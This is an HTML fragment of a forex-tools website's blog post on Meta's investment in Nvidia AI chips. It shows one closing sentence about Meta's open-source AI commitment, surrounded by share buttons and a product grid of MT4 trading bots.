<p style="text-align: justify;">Meta&#8217;s commitment to open sourcing its &#8220;general intelligence,&#8221; collaboration between research teams like FAIR and GenAI, and transparent advancements in technology underscore the company&#8217;s dedication to responsible and collaborative AI development.</p>
				</div>
				</div>
				<div class="elementor-element elementor-element-0642892 elementor-widget elementor-widget-heading" data-id="0642892" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Don't forget to share this post!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-97439bc elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--shape-circle elementor-share-buttons--align-center elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="97439bc" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_telegram"
							role="button"
							tabindex="0"
							aria-label="Share on telegram"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-telegram" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_email"
							role="button"
							tabindex="0"
							aria-label="Share on email"
						>
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bd730a8 elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-woocommerce-products" data-id="bd730a8" data-element_type="widget" data-widget_type="woocommerce-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4 ">
<ul class="products elementor-grid oceanwp-row clr grid">
<li class="entry has-media product type-product post-25081 status-publish first instock product_cat-customized-bots product_cat-mt4-expert-advisor product_cat-mt4 product_cat-premium product_tag-best-currency-pair-scanner-for-mt4 product_tag-best-dashboard-scanner product_tag-best-forex-scanner product_tag-currency-pair-scanner product_tag-custom-mt4-scanner product_tag-dashboard-scanner product_tag-dashboard-scanner-download product_tag-dashboard-scanner-for-mt4 product_tag-dashboard-scanner-for-mt4-free-download product_tag-forex-market-scanner product_tag-forex-scanner product_tag-forex-scanner-free product_tag-forex-screener product_tag-forex-trend-scanner product_tag-free-dashboard-scanner product_tag-free-dashboard-scanner-for-mt4 product_tag-indicator-scanner product_tag-market-scanner product_tag-market-screener product_tag-mt4-dashboard-scanner product_tag-mt4-scanner-free-download product_tag-mtf-indicator product_tag-mtf-scanner product_tag-multi-timeframe-analyzer product_tag-multi-timeframe-scanner product_tag-stock-scanner product_tag-stock-screener product_tag-trading-signals-dashboard has-post-thumbnail sale downloadable virtual purchasable product-type-simple">
	<a href="https://4xpip.com/product/forex-scanner-dashboard-scanner-for-mt4-market-scanner/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="800" height="800" src="https://4xpip.com/wp-content/uploads/2022/09/Untitled-3-800x800.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="dashboard-scanner" decoding="async" srcset="https://4xpip.com/wp-content/uploads/2022/09/Untitled-3-800x800.webp 800w, https://4xpip.com/wp-content/uploads/2022/09/Untitled-3-500x500.webp 500w, https://4xpip.com/wp-content/uploads/2022/09/Untitled-3-600x600.webp 600w, https://4xpip.com/wp-content/uploads/2022/09/Untitled-3-50x50.webp 50w, https://4xpip.com/wp-content/uploads/2022/09/Untitled-3-100x100.webp 100w, https://4xpip.com/wp-content/uploads/2022/09/Untitled-3-768x768.webp 768w, https://4xpip.com/wp-content/uploads/2022/09/Untitled-3-1024x1024.webp 1024w, https://4xpip.com/wp-content/uploads/2022/09/Untitled-3-700x700.webp 700w, https://4xpip.com/wp-content/uploads/2022/09/Untitled-3-300x300.webp 300w, https://4xpip.com/wp-content/uploads/2022/09/Untitled-3-350x350.webp 350w, https://4xpip.com/wp-content/uploads/2022/09/Untitled-3.webp 1200w" sizes="(max-width: 800px) 100vw, 800px" /><div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_right"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_text br_alabel_template_type_css berocket_alabel_id_23512  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #5bf244; border-color: #5bf244;" class="template-span-before "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i-before "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i-after "></i><b>Premium</b></span></div></div></div></div></div><h2 class="woocommerce-loop-product__title">Forex Scanner: Dashboard Scanner for MT4 | Market Scanner</h2><div class="star-rating" role="img" aria-label="Rated 4.69 out of 5"><span style="width:93.8%">Rated <strong class="rating">4.69</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>299.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;299.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;199.00.</span></span>
</a><a href="https://4xpip.com/product/forex-scanner-dashboard-scanner-for-mt4-market-scanner/" data-quantity="1" class="button product_type_simple add_to_cart_button " data-product_id="25081" data-product_sku="" aria-label="Add to cart: &ldquo;Forex Scanner: Dashboard Scanner for MT4 | Market Scanner&rdquo;" rel="nofollow" data-success_message="&ldquo;Forex Scanner: Dashboard Scanner for MT4 | Market Scanner&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_25081" class="screen-reader-text">
			</span>
</li>
<li class="entry has-media product type-product post-21956 status-publish instock product_cat-mt4-expert-advisor product_cat-mt4 product_cat-premium product_tag-best-martingale-ea-mt4-free product_tag-best-martingale-forex-ea product_tag-best-martingale-strategy product_tag-forex-martingale-chart-strategy-for-mql4 product_tag-forex-martingale-chart-strategy-for-mt4 product_tag-grid-trading product_tag-martingale-calculator product_tag-martingale-ea-for-mt4 product_tag-martingale-ea-mql4 product_tag-martingale-ea-mt4 product_tag-martingale-ea-mt4-free-download product_tag-martingale-forex product_tag-martingale-in-forex product_tag-martingale-strategy product_tag-martingale-strategy-calculator product_tag-martingale-strategy-forex product_tag-martingale-trading-strategy product_tag-what-is-martingale-strategy has-post-thumbnail sale downloadable virtual sold-individually purchasable product-type-simple">
	<a href="https://4xpip.com/product/best-martingale-strategy-forex-ea-mt4-grid-trading/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="800" height="800" src="https://4xpip.com/wp-content/uploads/2023/09/Add-matingale-800x800.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="add-martingale-strategy" decoding="async" srcset="https://4xpip.com/wp-content/uploads/2023/09/Add-matingale-800x800.webp 800w, https://4xpip.com/wp-content/uploads/2023/09/Add-matingale-500x500.webp 500w, https://4xpip.com/wp-content/uploads/2023/09/Add-matingale-600x600.webp 600w, https://4xpip.com/wp-content/uploads/2023/09/Add-matingale-50x50.webp 50w, https://4xpip.com/wp-content/uploads/2023/09/Add-matingale-100x100.webp 100w, https://4xpip.com/wp-content/uploads/2023/09/Add-matingale-768x768.webp 768w, https://4xpip.com/wp-content/uploads/2023/09/Add-matingale-1024x1024.webp 1024w, https://4xpip.com/wp-content/uploads/2023/09/Add-matingale-700x700.webp 700w, https://4xpip.com/wp-content/uploads/2023/09/Add-matingale-300x300.webp 300w, https://4xpip.com/wp-content/uploads/2023/09/Add-matingale-350x350.webp 350w, https://4xpip.com/wp-content/uploads/2023/09/Add-matingale.webp 1200w" sizes="(max-width: 800px) 100vw, 800px" /><div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_right"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_text br_alabel_template_type_css berocket_alabel_id_23512  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #5bf244; border-color: #5bf244;" class="template-span-before "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i-before "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i-after "></i><b>Premium</b></span></div></div></div></div></div><h2 class="woocommerce-loop-product__title">Best Martingale Strategy Forex EA MT4 | Grid Trading</h2><div class="star-rating" role="img" aria-label="Rated 4.80 out of 5"><span style="width:96%">Rated <strong class="rating">4.80</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;99.00.</span></span>
</a><a href="https://4xpip.com/product/best-martingale-strategy-forex-ea-mt4-grid-trading/" data-quantity="1" class="button product_type_simple add_to_cart_button " data-product_id="21956" data-product_sku="" aria-label="Add to cart: &ldquo;Best Martingale Strategy Forex EA MT4 | Grid Trading&rdquo;" rel="nofollow" data-success_message="&ldquo;Best Martingale Strategy Forex EA MT4 | Grid Trading&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21956" class="screen-reader-text">
			</span>
</li>
<li class="entry has-media product type-product post-20227 status-publish instock product_cat-mt4-expert-advisor product_cat-mt4 product_cat-premium product_tag-best-forex-news-site product_tag-best-news-ea product_tag-daily-forex-news product_tag-factory-forex-news product_tag-forex-factory product_tag-forex-factory-app product_tag-forex-factory-bitcoin product_tag-forex-factory-calendar product_tag-forex-factory-calendar-download product_tag-forex-factory-download product_tag-forex-factory-gold-news-today product_tag-forex-factory-news product_tag-forex-factory-news-calendar product_tag-forex-factory-news-today product_tag-forex-factory-com-news product_tag-forex-news product_tag-forex-news-calendar product_tag-forex-news-ea product_tag-forex-news-live product_tag-forex-news-trade product_tag-forexfactory product_tag-forexfactory-news product_tag-gold-forex-news product_tag-high-impact-news-in-forex product_tag-high-impact-news-trading product_tag-how-to-trade-news-in-forex product_tag-live-forex-news product_tag-mt4-news-ea product_tag-mt4-news-ea-download product_tag-mt4-news-stopout-ea product_tag-news-ea-mql4-download product_tag-news-filter-ea product_tag-news-stopout-ea product_tag-news-stopout-ea-for-mt4 product_tag-news-stopout-mt4-ea product_tag-news-trade-ea-mt4 product_tag-news-trading product_tag-news-trading-forex-strategy product_tag-news-trading-in-forex product_tag-news-trading-strategy product_tag-today-forex-news product_tag-trading-news-in-forex has-post-thumbnail sale downloadable virtual sold-individually purchasable product-type-simple">
	<a href="https://4xpip.com/product/forex-news-ea-expert-advisor-for-mt4-economic-calendar/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="800" height="800" src="https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Forex News (EA) Expert Advisor for MT4 | Economic Calendar" decoding="async" srcset="https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40-800x800.jpg 800w, https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40-500x500.jpg 500w, https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40-600x600.jpg 600w, https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40-50x50.jpg 50w, https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40-100x100.jpg 100w, https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40-768x768.jpg 768w, https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40-700x700.jpg 700w, https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40-300x300.jpg 300w, https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40-350x350.jpg 350w, https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40.jpg 1000w" sizes="(max-width: 800px) 100vw, 800px" /><div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_right"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_text br_alabel_template_type_css berocket_alabel_id_23512  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #5bf244; border-color: #5bf244;" class="template-span-before "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i-before "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i-after "></i><b>Premium</b></span></div></div></div></div></div><h2 class="woocommerce-loop-product__title">Forex News (EA) Expert Advisor for MT4 | Economic Calendar</h2><div class="star-rating" role="img" aria-label="Rated 4.77 out of 5"><span style="width:95.4%">Rated <strong class="rating">4.77</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;99.00.</span></span>
</a><a href="https://4xpip.com/product/forex-news-ea-expert-advisor-for-mt4-economic-calendar/" data-quantity="1" class="button product_type_simple add_to_cart_button " data-product_id="20227" data-product_sku="" aria-label="Add to cart: &ldquo;Forex News (EA) Expert Advisor for MT4 | Economic Calendar&rdquo;" rel="nofollow" data-success_message="&ldquo;Forex News (EA) Expert Advisor for MT4 | Economic Calendar&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20227" class="screen-reader-text">
			</span>
</li>
<li class="entry has-media product type-product post-20228 status-publish last instock product_cat-mt4-expert-advisor product_cat-mt4 product_cat-premium product_tag-auto-lot-size product_tag-best-mt4-trade-manager product_tag-best-trade-manager-ea product_tag-easy-trade-management product_tag-forex-trade-manager product_tag-forex-trade-manager-ea product_tag-forex-trade-manager-mt4 product_tag-how-to-trade-with-pending-orders product_tag-lot-size-calculator product_tag-lot-size-forex product_tag-mt4-trade-manager product_tag-mt4-trading-panel product_tag-trade-manager product_tag-trade-manager-download product_tag-trade-manager-ea product_tag-trade-manager-ea-for-mt4 product_tag-trade-manager-ea-free-download product_tag-trade-manager-ea-mt4-free-download product_tag-trade-manager-for-mt4 product_tag-trade-manager-mql4 product_tag-trade-manager-mt4 product_tag-trade-manager-mt4-free-download product_tag-trade-panel product_tag-tradepanel-mt4 product_tag-trading-panel product_tag-trading-panel-ea product_tag-trading-panel-mt4 product_tag-what-is-trade-manager has-post-thumbnail sale downloadable virtual sold-individually purchasable product-type-simple">
	<a href="https://4xpip.com/product/forex-trade-manager-mt4-ea/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="800" height="800" src="https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-scaled-800x800.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="forex-trade-manager" decoding="async" srcset="https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-scaled-800x800.webp 800w, https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-scaled-1024x1024.webp 1024w, https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-scaled-500x500.webp 500w, https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-scaled-768x768.webp 768w, https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-scaled-1536x1536.webp 1536w, https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-scaled-2048x2048.webp 2048w, https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-scaled-600x600.webp 600w, https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-scaled-50x50.webp 50w, https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-scaled-100x100.webp 100w, https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-scaled-700x700.webp 700w, https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-300x300.webp 300w, https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-350x350.webp 350w" sizes="(max-width: 800px) 100vw, 800px" /><div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_right"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_text br_alabel_template_type_css berocket_alabel_id_23512  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #5bf244; border-color: #5bf244;" class="template-span-before "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i-before "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i-after "></i><b>Premium</b></span></div></div></div></div></div><h2 class="woocommerce-loop-product__title">FOREX TRADE MANAGER MT4 EA</h2><div class="star-rating" role="img" aria-label="Rated 4.68 out of 5"><span style="width:93.6%">Rated <strong class="rating">4.68</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;249.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;49.00.</span></span>
</a><a href="https://4xpip.com/product/forex-trade-manager-mt4-ea/" data-quantity="1" class="button product_type_simple add_to_cart_button " data-product_id="20228" data-product_sku="" aria-label="Add to cart: &ldquo;FOREX TRADE MANAGER MT4 EA&rdquo;" rel="nofollow" data-success_message="&ldquo;FOREX TRADE MANAGER MT4 EA&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20228" class="screen-reader-text">
			</span>
</li>
</ul>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-194b550" data-id="194b550" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a99e3a6 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="a99e3a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d09c3be" data-id="d09c3be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e8bf7e elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="8e8bf7e" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Meta&#8217;s Massive Investment in Nvidia AI Chips</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-b5a74fd elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b5a74fd" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7a5d4a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a5d4a8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-03db659" data-id="03db659" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f097a11 elementor-align-left elementor-widget elementor-widget-post-info" data-id="f097a11" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-c258c29 elementor-inline-item" itemprop="author">
						<a href="https://4xpip.com/author/mufleh/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Martin					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9baf78d" data-id="9baf78d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70e9aa3 elementor-align-right elementor-widget elementor-widget-post-info" data-id="70e9aa3" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-12fa5a1 elementor-inline-item" itemprop="datePublished">
						<a href="https://4xpip.com/2024/01/23/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										January 23, 2024					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-02a1c7d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="02a1c7d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-10c4fac elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="10c4fac" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1024" height="538" src="https://4xpip.com/wp-content/uploads/2024/01/Metas-Massive-Investment-in-Nvidia-AI-Chips-1024x538.webp" class="attachment-large size-large wp-image-33775" alt="metas-massive-investment-in-nvidia-ai-chips" srcset="https://4xpip.com/wp-content/uploads/2024/01/Metas-Massive-Investment-in-Nvidia-AI-Chips-1024x538.webp 1024w, https://4xpip.com/wp-content/uploads/2024/01/Metas-Massive-Investment-in-Nvidia-AI-Chips-800x420.webp 800w, https://4xpip.com/wp-content/uploads/2024/01/Metas-Massive-Investment-in-Nvidia-AI-Chips-768x403.webp 768w, https://4xpip.com/wp-content/uploads/2024/01/Metas-Massive-Investment-in-Nvidia-AI-Chips-700x368.webp 700w, https://4xpip.com/wp-content/uploads/2024/01/Metas-Massive-Investment-in-Nvidia-AI-Chips.webp 1200w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-5577834 elementor-widget elementor-widget-heading" data-id="5577834" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Don't forget to share this post!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9a9ff58 elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--shape-circle elementor-share-buttons--align-center elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="9a9ff58" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_telegram"
							role="button"
							tabindex="0"
							aria-label="Share on telegram"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-telegram" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_email"
							role="button"
							tabindex="0"
							aria-label="Share on email"
						>
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-edf6fe0 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="edf6fe0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-735021b" data-id="735021b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-d786ed7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d786ed7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3b8d040" data-id="3b8d040" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c28e82a elementor-widget elementor-widget-heading" data-id="c28e82a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Related Articles</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-21aa935 elementor-pagination-type-bullets elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-loop-carousel" data-id="21aa935" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;26953&quot;,&quot;_skin&quot;:&quot;post&quot;,&quot;slides_to_show&quot;:&quot;3&quot;,&quot;slides_to_show_tablet&quot;:&quot;2&quot;,&quot;slides_to_show_mobile&quot;:&quot;1&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;.elementor-widget-container&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;arrows&quot;:&quot;yes&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-carousel.post">
				<div class="elementor-widget-container">
							<div class="swiper-container elementor-loop-container elementor-grid" dir="ltr">
				<div class="swiper-wrapper">
